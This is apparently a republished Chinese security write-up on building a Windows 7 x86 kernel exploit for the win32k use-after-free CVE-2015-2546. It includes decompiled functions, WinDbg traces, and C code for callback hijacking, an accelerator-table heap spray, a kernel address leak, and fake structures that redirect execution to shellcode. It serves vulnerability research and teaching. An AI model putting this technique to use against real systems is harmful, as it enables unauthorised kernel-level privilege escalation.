2019-08-31 00:52:36 Author: xz.aliyun.com(查看原文) 阅读量:240 收藏
本片文章从百度安全实验室的分析文章入手构造Windows 7 x86 sp1下的Exploit,参考文章的链接在文末,CVE-2015-2546这个漏洞和CVE-2014-4113很类似,原理都是Use After Free,利用的点也都是差不多的,建议先从CVE-2014-4113开始分析,再到CVE-2015-2546这个漏洞,不过问题不大,我尽量写的详细一些


借鉴补丁分析文章中的一张图片,左边是打了补丁之后的状况,我们很清楚的可以看到,这里多了一个对[eax+0B0h]的检测,而这里的eax则是tagWND,[eax+0B0h]也就是tagMENUWND-> pPopupMenu结构,漏洞的原因就是这个结构的Use After Free,文章还提出了缺陷函数则是 xxxMNMouseMove

漏洞的触发流程则是,首先我们需要进入到 xxxMNMouseMove 函数,函数中会有一个 xxxSendMessage 函数发送用户模式的回调,然而我们可以通过回调函数进行捕获,将传入的窗口进行销毁并且占用,因为没有相应的检查,后面会将占用的 pPopupMenu 结构传入 xxxMNHideNextHierarchy 函数,此函数会对tagPOPUPMENU.spwndNextPopup发送消息,我们只需要构造好发送的消息即可内核任意代码执行

抵达xxxMNMouseMove

众所周知,我们利用漏洞的第一步是抵达漏洞点,如果你调过CVE-2014-4113的话,你会发现他们的漏洞点很接近,都在 xxxHandleMenuMessages 函数中,所以我们完全可以在4113的基础上进行构造,4113的Poc参考 => 这里 ,然而当我看到这张图的时候我内心是很崩溃的

我们先来看看这个函数的大概情况,这里我对函数进行了压缩,我们是想要进入 xxxMNMouseMove 函数,然而在 xxxHandleMenuMessages 这个函数中无时无刻都体现出了 v5 这个东西的霸气,而这个 v5 则来自我们的第一个参数 a1,也就是说我们只要把这东西搞清楚,能够实现对它的控制,我们也就能执行到我们的目的地了
int __stdcall xxxHandleMenuMessages(int a1, int a2, WCHAR UnicodeString)
{
  v5 = *(_DWORD *)(a1 + 4);
  if ( v5 > 0x104 )
  {
    if ( v5 > 0x202 )
    {
      if ( v5 == 0x203 )
      {
      }
      if ( v5 == 0x204 )
      {
      }
      if ( v5 != 0x205 )
      {
        if ( v5 == 0x206 )
      }
    }
    if ( v5 == 0x202 )
    v20 = v5 - 0x105; // 0x105
    if ( v20 )
    {
      v21 = v20 - 1; // 0x105 + 1
      if ( v21 )
      {
        v22 = v21 - 0x12; // 0x105 + 1 + 0x12
        if ( !v22 )
          return 1;
        v23 = v22 - 0xE8; // 0x105 + 1 + 0x12 + 0xE8
        if ( v23 )
        {
          if ( v23 == 1 ) // 0x105 + 1 + 0x12 + 0xE8 + 0x1 = 0x201
          {
              // CVE-2014-4113
          }
          return 0;
        }
        xxxMNMouseMove((WCHAR)v3, a2, (int)v7); // Destination
  }
我们在4113的Poc中可以发现我们main窗口的回调函数中构造如下,这里当窗口状态为空闲WM_ENTERIDLE的时候,我们就用PostMessageA函数模拟单击事件,从而抵达漏洞点,发送的第三个消息我们的第二个参数为WM_LBUTTONDOWN也就是0x201,也就是说这里是通过我们传入的第二个参数来判断的,因为我们传入的是 0x201 所以抵达了4113的利用点
LRESULT CALLBACK WndProc(HWND hwnd, UINT msg, WPARAM wParam, LPARAM lParam) {
    /*
    Wait until the window is idle and then send the messages needed to 'click' on the submenu to trigger the bug
    */
    printf("[+] WindProc called with message=%d\n", msg);
    if (msg == WM_ENTERIDLE) {
        PostMessageA(hwnd, WM_KEYDOWN, VK_DOWN, 0);
        PostMessageA(hwnd, WM_KEYDOWN, VK_RIGHT, 0);
        PostMessageA(hwnd, WM_LBUTTONDOWN, 0, 0);
    }
    //Just pass any other messages to the default window procedure
    return DefWindowProc(hwnd, msg, wParam, lParam);
}
所以我们这里将其改为 0x200 再次观察,注意这里我们都是用宏代替的数字,再次运行即可抵达漏洞点
LRESULT CALLBACK MyWndProc(HWND hWnd, UINT uMsg, WPARAM wParam, LPARAM lParam)
{
    if (uMsg == WM_ENTERIDLE)
    {
        if (gFlag1 != 1)
        {
            gFlag1 = 1;
            PostMessageA(hWnd, WM_KEYDOWN, VK_DOWN, 0);
            PostMessageA(hWnd, WM_KEYDOWN, VK_RIGHT, 0);
            PostMessageA(hWnd, WM_MOUSEMOVE, 0, 0);
        }
        else
        {
            PostMessageA(hWnd, WM_CLOSE, 0, 0);
        }
    }
    return DefWindowProcA(hWnd, uMsg, wParam, lParam);
}
进入了函数之后就要进一步运行到 xxxMNHideNextHierarchy 处,也就是下图标注的地方,总而言之,我们就是通过可控的参数不断修改函数流程

我们运行刚才修改的Poc,发现运行到一半跳走了
0: kd>
win32k!xxxMNMouseMove+0x2c:
95e3941b 3b570c          cmp     edx,dword ptr [edi+0Ch]
0: kd>
win32k!xxxMNMouseMove+0x2f:
95e3941e 0f846f010000    je      win32k!xxxMNMouseMove+0x1a4 (95e39593)
0: kd>
win32k!xxxMNMouseMove+0x1a4: // 这里跳走了
95e39593 5f              pop     edi
0: kd>
win32k!xxxMNMouseMove+0x1a5:
95e39594 5b              pop     ebx
0: kd>
win32k!xxxMNMouseMove+0x1a6:
95e39595 c9              leave
0: kd>
win32k!xxxMNMouseMove+0x1a7:
95e39596 c20c00          ret     0Ch
我们查看一下寄存器情况,这里是两个0在比较,所以跳走了
2: kd> r
eax=00000000 ebx=fe951380 ecx=00000000 edx=00000000 esi=95f1f580 edi=95f1f580
eip=95e3941b esp=8c64fa6c ebp=8c64fa90 iopl=0         nv up ei pl zr na pe nc
cs=0008  ss=0010  ds=0023  es=0023  fs=0030  gs=0000             efl=00000246
win32k!xxxMNMouseMove+0x2c:
95e3941b 3b570c          cmp     edx,dword ptr [edi+0Ch] ds:0023:95f1f58c=00000000
2: kd> dd edi+0Ch l1
95f1f58c  00000000
2: kd> r edx
edx=00000000
我们看看这个edi是如何得到的,你可以在调用函数之前下断点观察,下面是我的调试过程,这里我直接说结果了,这个 edi+0Ch 其实就是我们 PostMessageA 传入的第四个参数
2: kd> g
Breakpoint 0 hit
win32k!xxxHandleMenuMessages+0x2e8:
95e39061 e889030000      call    win32k!xxxMNMouseMove (95e393ef)
3: kd> dd esp l4
8c6dda98  fde9f2c8 95f1f580 00000000
3: kd>
win32k!xxxMNMouseMove+0x2c:
95e3941b 3b570c          cmp     edx,dword ptr [edi+0Ch]
3: kd> r
eax=00000000 ebx=fde9f2c8 ecx=00000000 edx=00000000 esi=95f1f580 edi=95f1f580
eip=95e3941b esp=8c6dda6c ebp=8c6dda90 iopl=0         nv up ei pl zr na pe nc
cs=0008  ss=0010  ds=0023  es=0023  fs=0030  gs=0000             efl=00000246
win32k!xxxMNMouseMove+0x2c:
95e3941b 3b570c          cmp     edx,dword ptr [edi+0Ch] ds:0023:95f1f58c=00000000
所以我们只需要把第四个参数改为1就行了
PostMessageA(hWnd, WM_MOUSEMOVE, 0, 1);
xxxMNMouseMove函数分析
我们来分析一下这个函数的具体情况,不必要的地方我进行了删减,可以看出这个 v7 是很重要的,v7即是 xxxMNFindWindowFromPoint 函数的返回值,为了到达漏洞点我们需要进一步的构造,这里对 v7 的返回值进行了判断,我们不能让其为 -5 ,也不能让其为 -1 ,也不能让其为 0 ,所以我们需要考虑一下该如何实现这个过程
void __stdcall xxxMNMouseMove(WCHAR UnicodeString, int a2, int a3)
{
  ...
  v3 = (HDC)UnicodeString;
  if ( v3 == *((HDC *)v3 + 8) )
  {
    if ( (signed __int16)a3 != *(_DWORD *)(a2 + 8) || SHIWORD(a3) != *(_DWORD *)(a2 + 0xC) )
    {
      v6 = xxxMNFindWindowFromPoint((WCHAR)v3, (int)&UnicodeString, v4);// 通过 Hook 可控
      v7 = v6;
      ...
      if ( v7 == 0xFFFFFFFB )                   // v7 == -5
      {
        ...
      }
      else
      {
        if ( v7 == 0xFFFFFFFF ) // v7 == -1
          goto LABEL_15;
        if ( v7 )
        {
          if ( IsWindowBeingDestroyed(v7) )
            return;
          ...
          tagPOPUPMENU = *(_DWORD **)(v7 + 0xB0);// 获取 tagPOPUPMENU,偏移为 +0B0h
          if ( v8 & 0x100 && !(v8 & 0x8000) && !(*tagPOPUPMENU & 0x100000) )
          {
            ...
            xxxSendMessage((PVOID)v7, 0x20, *(_DWORD *)v7, (void *)2);
          }
          v10 = xxxSendMessage((PVOID)v7, 0xE5, UnicodeString, 0); // 处理 1E5h
          if ( v10 & 0x10 && !(v10 & 3) && !xxxSendMessage((PVOID)v7, 0xF0, 0, 0) ) // 处理 1F0h
            xxxMNHideNextHierarchy(tagPOPUPMENU);// 触发漏洞
          goto LABEL_30;
        }
      }
    }
  }
}
从上面的代码可以看出,这里要调用三次 xxxSendMessage 函数,也就是说我们需要在回调函数中处理三种消息即可,第一处和4113一样,我们处理 1EB 的消息,但是你会发现我们一直卡在了这里
if ( IsWindowBeingDestroyed(v7) )
    return;
这个函数的原型如下,作用是确定给定的窗口句柄是否标识一个已存在的窗口,也就是说我们的v7必须是要返回一个窗口句柄,这里我们考虑返回一个窗口句柄即可
// Determines whether the specified window handle identifies an existing window.
BOOL IsWindow(
  HWND hWnd
);
构造Fake Structure
到达了利用点我们需要考虑如何对结构体进行构造,这里我们使用的是CreateAcceleratorTable函数进行堆喷,这个函数的作用就是用来创建加速键表,因为每创建的一个加速键表大小为0x8,我们的tagPOPUPMENU大小为0x28也就刚好是5个加速键表,所以我们可以通过控制加速键表的池布局来实现构造假的tagPOPUPMENU
LPACCEL lpAccel = (LPACCEL)LocalAlloc(
        LPTR,
        sizeof(ACCEL) * 0x5 // 大小 0x8 * 0x5 = 0x28 与 tagPOPUPMENU 大小相同
);
// 创建很多加速键表,实现堆喷
for (int i = 0; i < 50; i++)
{
    hAccel[i] = CreateAcceleratorTable(lpAccel, 0x5);
    index = LOWORD(hAccel[i]);
    Address = &gHandleTable[index];
    pAcceleratorTable[i] = (PUCHAR)Address->pKernel;
    printf("[+] Create Accelerator pKernelAddress at : 0x%p\n", pAcceleratorTable[i]);
}
然后我们在通过释放双数的加速键表实现空隙,为了让我们的地址更可控
// 释放双数的加速键表,制造空洞
for (int i = 2; i < 50; i = i + 5)
{
    DestroyAcceleratorTable(hAccel[i]);
    printf("[+] Destroy Accelerator pKernelAddress at : 0x%p\n", pAcceleratorTable[i]);
}
我们可以在windbg中输出地址然后查看池布局,我们选择一个销毁加速键表的地址观察,这里的加速键表已经被释放了
2: kd> !pool fe9e9e28
Pool page fe9e9e28 region is Paged session pool
 fe9e9000 size:   c0 previous size:    0  (Allocated)  Gla4
 fe9e90c0 size:    8 previous size:   c0  (Free)       ....
 fe9e90c8 size:   a0 previous size:    8  (Allocated)  Gla8
 fe9e9168 size:   d0 previous size:   a0  (Allocated)  Gpff
 fe9e9238 size:  2d0 previous size:   d0  (Allocated)  Ttfd
 fe9e9508 size:   50 previous size:  2d0  (Allocated)  Ttfd
 fe9e9558 size:   48 previous size:   50  (Allocated)  Gffv
 fe9e95a0 size:   18 previous size:   48  (Allocated)  Ggls
 fe9e95b8 size:   50 previous size:   18  (Allocated)  Ttfd
 fe9e9608 size:   48 previous size:   50  (Allocated)  Gffv
 fe9e9650 size:   70 previous size:   48  (Allocated)  Ghab
 fe9e96c0 size:   10 previous size:   70  (Allocated)  Glnk
 fe9e96d0 size:   70 previous size:   10  (Allocated)  Ghab
 fe9e9740 size:   78 previous size:   70  (Allocated)  Gpfe
 fe9e97b8 size:   70 previous size:   78  (Allocated)  Ghab
 fe9e9828 size:   10 previous size:   70  (Allocated)  Glnk
 fe9e9838 size:   10 previous size:   10  (Allocated)  Glnk
 fe9e9848 size:   70 previous size:   10  (Allocated)  Ghab
 fe9e98b8 size:   10 previous size:   70  (Allocated)  Glnk
 fe9e98c8 size:   78 previous size:   10  (Allocated)  Gpfe
 fe9e9940 size:   d0 previous size:   78  (Allocated)  Gpff
 fe9e9a10 size:  2d0 previous size:   d0  (Allocated)  Ttfd
 fe9e9ce0 size:   50 previous size:  2d0  (Allocated)  Ttfd
 fe9e9d30 size:   48 previous size:   50  (Allocated)  Gffv
 fe9e9d78 size:   10 previous size:   48  (Allocated)  Glnk
 fe9e9d88 size:   18 previous size:   10  (Allocated)  Ggls
 fe9e9da0 size:   18 previous size:   18  (Allocated)  Ggls
 fe9e9db8 size:   10 previous size:   18  (Allocated)  Glnk
 fe9e9dc8 size:    8 previous size:   10  (Free)       Ggls
 fe9e9dd0 size:   20 previous size:    8  (Allocated)  Usse Process: 87aa9d40
 fe9e9df0 size:   30 previous size:   20  (Free)       Gh14
*fe9e9e20 size:   40 previous size:   30  (Free ) *Usac Process: 8678b990
        Pooltag Usac : USERTAG_ACCEL, Binary : win32k!_CreateAcceleratorTable
 fe9e9e60 size:   c0 previous size:   40  (Allocated)  Gla4
 fe9e9f20 size:   70 previous size:   c0  (Allocated)  Ghab
 fe9e9f90 size:   70 previous size:   70  (Allocated)  Ghab
在构造Fake Structure之前我提到了我们需要创建一个窗口,这里我们使用类名为 #32768 的窗口,这个窗口调用 CreateWindowExA 创建窗口后,会自动生成 tagPopupMenu ,我们可以获取返回值通过 pself 指针泄露我们的内核地址,泄露的方法就是通过判断 jmp 的硬编码,获取内核地址,我就不详细讲解了,看代码应该可以看懂
BOOL FindHMValidateHandle() {
    HMODULE hUser32 = LoadLibraryA("user32.dll");
    if (hUser32 == NULL) {
        printf("[+] Failed to load user32");
        return FALSE;
    }

    BYTE* pIsMenu = (BYTE*)GetProcAddress(hUser32, "IsMenu");
    if (pIsMenu == NULL) {
        printf("[+] Failed to find location of exported function 'IsMenu' within user32.dll\n");
        return FALSE;
    }
    unsigned int uiHMValidateHandleOffset = 0;
    for (unsigned int i = 0; i < 0x1000; i++) {
        BYTE* test = pIsMenu + i;
        if (*test == 0xE8) {
            uiHMValidateHandleOffset = i + 1;
            break;
        }
    }
    if (uiHMValidateHandleOffset == 0) {
        printf("[+] Failed to find offset of HMValidateHandle from location of 'IsMenu'\n");
        return FALSE;
    }

    unsigned int addr = *(unsigned int*)(pIsMenu + uiHMValidateHandleOffset);
    unsigned int offset = ((unsigned int)pIsMenu - (unsigned int)hUser32) + addr;
    //The +11 is to skip the padding bytes as on Windows 10 these aren't nops
    pHmValidateHandle = (lHMValidateHandle)((ULONG_PTR)hUser32 + offset + 11);
    return TRUE;
}

PTHRDESKHEAD tagWND2 = (PTHRDESKHEAD)pHmValidateHandle(hwnd2, 1);
PVOID tagPopupmenu = tagWND2->pSelf;
printf("[+] tagWnd2 at pKernel Address : 0x%p\n", tagWND2->pSelf);
这样我们就可以截断第一处的消息并且绕过IsWindowBeingDestroyed的检验了,剩下两处的检验我们进行如下构造,对于 0x1E5 类型的消息我们只需要返回正确的值绕过判断即可,这里是0x10,对于 1F0h 类型的消息我们首先销毁第二个窗口,导致tagPopupMenu被释放,然后再用加速键表进行占用,这样我们后面调用xxxMNHideNextHierarchy函数就会引用tagACCEL+0xc的内容,然而这个内容我们可以控制
LRESULT CALLBACK NewWndProc(HWND hWnd, UINT uMsg, WPARAM wParam, LPARAM lParam)
{
    LPACCEL lpAccel;
    // 处理 1EB 的消息
    if (uMsg == 0x1EB)
    {
        return (LONG)hwnd2;
    }
    else if (uMsg == 0x1F0)
    {
        if (hwnd2 != NULL)
        {
            // #32768 窗口进行销毁,tagPopupMenu被释放
            DestroyWindow(hwnd2);
            // Accelerator 占用销毁的位置
            lpAccel = (LPACCEL)LocalAlloc(LPTR, sizeof(ACCEL) * 0x5);
            for (int i = 0; i < 50; i++)
            {
                CreateAcceleratorTable(lpAccel, 0x5);
            }
        }
        // 返回值为0绕过判断
        return 0;
    }
    // 处理 1E5 的消息,返回 0x10
    else if (uMsg == 0x1E5)
    {
        return 0x10;
    }
    return CallWindowProcA(lpPrevWndFunc, hWnd, uMsg, wParam, lParam);
}
释放之前我们查看一下池的结构,还是刚才的哪个地址,我们可以发现这里已经改为了win32k!MNAllocPopup结构,我们将其销毁之后再用加速键表占位即可实现构造
3: kd> !pool fe9e9e28
Pool page fe9e9e28 region is Paged session pool
 fe9e9000 size:   c0 previous size:    0  (Allocated)  Gla4
 fe9e90c0 size:    8 previous size:   c0  (Free)       ....
 fe9e90c8 size:   a0 previous size:    8  (Allocated)  Gla8
 fe9e9168 size:   d0 previous size:   a0  (Allocated)  Gpff
 fe9e9238 size:  2d0 previous size:   d0  (Allocated)  Ttfd
 fe9e9508 size:   50 previous size:  2d0  (Allocated)  Ttfd
 fe9e9558 size:   48 previous size:   50  (Allocated)  Gffv
 fe9e95a0 size:   18 previous size:   48  (Allocated)  Ggls
 fe9e95b8 size:   50 previous size:   18  (Allocated)  Ttfd
 fe9e9608 size:   48 previous size:   50  (Allocated)  Gffv
 fe9e9650 size:   70 previous size:   48  (Allocated)  Ghab
 fe9e96c0 size:   10 previous size:   70  (Allocated)  Glnk
 fe9e96d0 size:   70 previous size:   10  (Allocated)  Ghab
 fe9e9740 size:   78 previous size:   70  (Allocated)  Gpfe
 fe9e97b8 size:   70 previous size:   78  (Allocated)  Ghab
 fe9e9828 size:   10 previous size:   70  (Allocated)  Glnk
 fe9e9838 size:   10 previous size:   10  (Allocated)  Glnk
 fe9e9848 size:   70 previous size:   10  (Allocated)  Ghab
 fe9e98b8 size:   10 previous size:   70  (Allocated)  Glnk
 fe9e98c8 size:   78 previous size:   10  (Allocated)  Gpfe
 fe9e9940 size:   d0 previous size:   78  (Allocated)  Gpff
 fe9e9a10 size:  2d0 previous size:   d0  (Allocated)  Ttfd
 fe9e9ce0 size:   50 previous size:  2d0  (Allocated)  Ttfd
 fe9e9d30 size:   48 previous size:   50  (Allocated)  Gffv
 fe9e9d78 size:   10 previous size:   48  (Allocated)  Glnk
 fe9e9d88 size:   18 previous size:   10  (Allocated)  Ggls
 fe9e9da0 size:   18 previous size:   18  (Allocated)  Ggls
 fe9e9db8 size:   10 previous size:   18  (Allocated)  Glnk
 fe9e9dc8 size:    8 previous size:   10  (Free)       Ggls
 fe9e9dd0 size:   20 previous size:    8  (Allocated)  Usse Process: 87aa9d40
 fe9e9df0 size:   30 previous size:   20  (Free)       Gh14
*fe9e9e20 size:   40 previous size:   30  (Allocated) *Uspm Process: 8678b990
        Pooltag Uspm : USERTAG_POPUPMENU, Binary : win32k!MNAllocPopup
 fe9e9e60 size:   c0 previous size:   40  (Allocated)  Gla4
 fe9e9f20 size:   70 previous size:   c0  (Allocated)  Ghab
fe9e9f90 size: 70 previous size: 70 (Allocated) Ghab我们在引用的地方下断点发现,这里已经将tagACCEL+0xc处的值改为0x5
3: kd> g
Breakpoint 2 hit
win32k!xxxMNHideNextHierarchy+0x2f:
95e18efd 8b460c          mov     eax,dword ptr [esi+0Ch]
3: kd> r
eax=00000005 ebx=fdbdf280 ecx=fdea2e8c edx=8e8b3a50 esi=fdbdf280 edi=00000000
eip=95e18efd esp=8e8b3a4c ebp=8e8b3a5c iopl=0         nv up ei pl nz na po nc
cs=0008  ss=0010  ds=0023  es=0023  fs=0030  gs=0000             efl=00000202
win32k!xxxMNHideNextHierarchy+0x2f:
95e18efd 8b460c          mov     eax,dword ptr [esi+0Ch] ds:0023:fdbdf28c=00000005
我们最后的利用点还是 xxxSendMessageTimeout 函数下面的片段
loc_95DB94E8:
push    [ebp+Src]
push    dword ptr [ebp+UnicodeString]
push    ebx
push    esi
call    dword ptr [esi+60h] ; call ShellCode
mov     ecx, [ebp+arg_18]
test    ecx, ecx
jz      loc_95DB9591
期间我们需要绕过的几处判断,这些地方和CVE-2014-4113很类似
*(PVOID*)(0xD) = pThreadInfo;               // 0x0D - 0x5 = 0x8
*(BYTE*)(0x1B) = (BYTE)4;                   // 0x1B - 0x5 = 0x16, bServerSideWindowProc change!
*(PVOID*)(0x65) = (PVOID)ShellCode;         // 0x65 - 0x5 = 0x60, lpfnWndProc
最后整合一下思路,完整利用代码参考 => 这里
- 创建一个主窗口,回调函数中发送三次消息,模拟事件到达xxxMNMouseMove函数
- 堆喷射并制造空洞,泄露内核地址
- 创建菜单窗口,泄露其地址
- 零页构造假的结构体
- 构造回调函数截获消息
- 调用TrackPopupMenu函数触发漏洞
这个漏洞调试之前最好是先把2014-4113搞定了,这两个漏洞确实很像,整个过程调起来也比较艰辛,Use After Free的漏洞就需要我们经常使用堆喷的技巧,然后构造假的结构,最后找利用点提权
参考资料:
[+] k0shl师傅的分析:https://www.anquanke.com/post/id/84911
[+] 百度安全实验室的分析:http://xlab.baidu.com/cve-2015-2546%ef%bc%9a%e4%bb%8e%e8%a1%a5%e4%b8%81%e6%af%94%e5%af%b9%e5%88%b0exploit/
如有侵权请联系:admin#unsafe.sh